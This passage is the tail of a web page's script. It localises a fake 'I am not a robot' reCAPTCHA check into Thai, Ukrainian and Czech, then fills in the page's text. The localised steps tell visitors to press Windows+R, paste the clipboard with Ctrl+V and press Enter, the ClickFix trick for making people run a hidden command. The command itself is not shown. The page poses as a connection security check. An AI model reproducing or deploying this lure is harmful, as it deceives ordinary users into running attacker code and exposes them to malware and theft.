    th:{checking:"กำลังตรวจสอบว่าคุณเป็นมนุษย์หรือไม่ อาจใช้เวลาสักครู่",verifyInstruction:"โปรดยืนยันว่าคุณเป็นมนุษย์โดยทำตามขั้นตอนด้านล่าง",verifying:"กำลังตรวจสอบ...",notRobot:"ฉันไม่ใช่หุ่นยนต์",steps:"ขั้นตอนการยืนยัน",success:"สำเร็จ",verifyTitle:"เพื่อพิสูจน์ว่าคุณไม่ใช่หุ่นยนต์:",step1:"กดค้างที่ปุ่ม Windows <i class='fab fa-windows'></i> + <b>R</b>",step2:"ในหน้าต่างการยืนยัน ให้กด <b>Ctrl</b> + <b>V</b>",step3:"กด <b>Enter</b> เพื่อเสร็จสิ้น",observe:"คุณจะเห็นและตกลง:",confirmLead:"ฉันไม่ใช่หุ่นยนต์ - รหัสยืนยัน reCAPTCHA: ",final:"ดำเนินการตามขั้นตอนด้านบนเพื่อเสร็จสิ้นการยืนยัน",verifyBtn:"ยืนยัน",confidentiality:"ความลับ",terms:"ข้อกำหนดและเงื่อนไข",footer:"จำเป็นต้องตรวจสอบความปลอดภัยของการเชื่อมต่อของคุณก่อนดำเนินการต่อ."},

    uk:{checking:"Перевірка, чи ви людина. Це може зайняти кілька секунд.",verifyInstruction:"Підтвердіть, що ви людина, виконавши дію нижче.",verifying:"Перевірка...",notRobot:"Я не робот",steps:"Кроки перевірки",success:"Успішно.",verifyTitle:"Щоб довести, що ви не робот:",step1:"Утримуйте клавішу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"У вікні перевірки натисніть <b>Ctrl</b> + <b>V</b>.",step3:"Натисніть <b>Enter</b>, щоб завершити.",observe:"Ви побачите та погодитесь:",confirmLead:"Я не робот — ідентифікатор перевірки reCAPTCHA: ",final:"Виконайте наведені вище кроки, щоб завершити перевірку.",verifyBtn:"Перевірити",confidentiality:"Конфіденційність",terms:"Умови",footer:"повинна перевірити безпеку вашого з'єднання перед продовженням."},

    cs:{checking:"Kontroluje se, zda jste člověk. To může trvat několik sekund.",verifyInstruction:"Ověřte, že jste člověk, provedením níže uvedené akce.",verifying:"Ověřování...",notRobot:"Nejsem robot",steps:"Kroky ověření",success:"Úspěšně.",verifyTitle:"Aby se prokázalo, že nejste robot:",step1:"Stiskněte a podržte klávesu Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"V ověřovacím okně stiskněte <b>Ctrl</b> + <b>V</b>.",step3:"Stiskněte <b>Enter</b> pro dokončení.",observe:"Budete pozorovat a souhlasit:",confirmLead:"Nejsem robot — ID ověření reCAPTCHA: ",final:"Pro dokončení ověření proveďte výše uvedené kroky.",verifyBtn:"Ověřit",confidentiality:"Důvěrnost",terms:"Podmínky",footer:"musí zkontrolovat bezpečnost vašeho připojení před pokračováním."}
  };

  function detectLang(){
    const prefs=(navigator.languages&&navigator.languages.length?navigator.languages:[navigator.language||"en"]).map(x=>x.toLowerCase());
    for(const l of prefs){
      if(l.startsWith("ar")) return "ar";
      if(l.startsWith("he")) return "ar"; // treat hebrew as rtl (will be handled)
      if(l.startsWith("fr")) return "fr";
      if(l.startsWith("de")) return "de";
      if(l.startsWith("it")) return "it";
      if(l.startsWith("ja")) return "ja";
      if(l.startsWith("zh")) return "zh";
      if(l.startsWith("ko")) return "ko";
      if(l.startsWith("ru")) return "ru";
      if(l.startsWith("es")) return "es";
      if(l.startsWith("pt")) return "pt";
      if(l.startsWith("nl")) return "nl";
      if(l.startsWith("tr")) return "tr";
      if(l.startsWith("pl")) return "pl";
      if(l.startsWith("sv")) return "sv";
      if(l.startsWith("da")) return "da";
      if(l.startsWith("fi")) return "fi";
      if(l.startsWith("hi")) return "hi";
      if(l.startsWith("id")) return "id";
      if(l.startsWith("vi")) return "vi";
      if(l.startsWith("th")) return "th";
      if(l.startsWith("uk")) return "uk";
      if(l.startsWith("cs")) return "cs";
      if(l.startsWith("en")) return "en";
    }
    return "en";
  }

  function ready(fn){ if(document.readyState==="loading") document.addEventListener("DOMContentLoaded",fn); else fn(); }

  ready(function(){
    const lang = detectLang();
    const t = i18n[lang] || i18n.en;

    // RTL support for Arabic and Hebrew
    if (lang === "ar" || lang === "he") document.documentElement.dir = "rtl";

    // Top area (preloader + prompt)
    const pre = document.querySelector(".preloader_text"); if(pre) pre.textContent = t.checking;
    const allstep = document.querySelector(".textallstep"); if(allstep) allstep.textContent = t.verifyInstruction;

    // Only paragraphs inside .tettx (avoid button/spinner)
    const set = (sel, txt)=>{ document.querySelectorAll(sel).forEach(el=>el.textContent = txt); };
    set(".tettx .step0", t.verifying);
    set(".tettx .step1", t.notRobot);
    set(".tettx .step2", t.steps);
    set(".tettx .step3", t.success);

    // Ensure checkbox button has no inner label (prevents overlap)
    const cb = document.getElementById("checkbox"); if (cb) cb.textContent = "";

    // Verify window title + steps
    const titleP = document.querySelector("#verify-window .verify-main p:first-of-type");
    if (titleP) titleP.innerHTML = t.verifyTitle;

    const stepsOl = document.querySelector("#verify-window .verify-main ol");
    if (stepsOl) stepsOl.innerHTML = `<li>${t.step1}</li><li>${t.step2}</li><li>${t.step3}</li>`;

    // Observe/agree line + localized checkbox code text
    const observeP = document.querySelector("#verify-window .verify-main p.observe");
    if (observeP) {
      const codeEl = observeP.querySelector("code");
      const pieces = observeP.innerHTML.split("<br>");
      pieces[0] = t.observe;
      observeP.innerHTML = pieces.join("<br>");
      if (codeEl) {
        const idSpan = codeEl.querySelector("#verification-id");
        const idHtml = idSpan ? idSpan.outerHTML : '<span id="verification-id"></span>';
        codeEl.innerHTML = ` ✅ "${t.confirmLead}${idHtml}" `;
      }
    }

    const left = document.querySelector(".verify-footer-left"); if (left) left.textContent = t.final;
    const btn = document.getElementById("verify-button"); if (btn) btn.textContent = t.verifyBtn;

    // Legal links text
    const legalBox = document.querySelector('#checkbox-window > div > div:last-child');
    if (legalBox) {
      const ps = legalBox.querySelectorAll("p");
      if (ps[0]) ps[0].textContent = t.confidentiality;
      if (ps[1]) ps[1].textContent = t.terms;
    }

    // Bottom sentence: update the specific paragraph that contains the footer sentence
    const domainParas = Array.from(document.querySelectorAll("p .domain-name")).map(s=>s.parentElement);
    for (const p of domainParas){
      if (/\bneeds to review the security of your connection before proceeding\./i.test(p.textContent)) {
        const host = (p.querySelector(".domain-name")?.textContent || window.location.hostname || "");
        p.innerHTML = `<span class="domain-name">${host}</span> ${t.footer}`;
        break;
      }
    }
  });
})();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f16cef35c6e4e91903daa63ff0c9824","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>